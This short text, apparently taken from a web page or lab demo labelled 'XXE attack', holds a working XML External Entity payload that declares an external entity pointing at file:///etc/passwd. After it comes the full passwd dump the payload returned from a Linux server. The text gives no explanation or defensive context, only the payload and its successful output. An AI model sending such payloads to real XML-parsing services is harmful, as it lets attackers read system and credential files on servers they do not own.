 XXE attack
<!DOCTYPE replace [<!ENTITY read SYSTEM "file:///etc/passwd">]>
<root>
&read;
</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin
/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash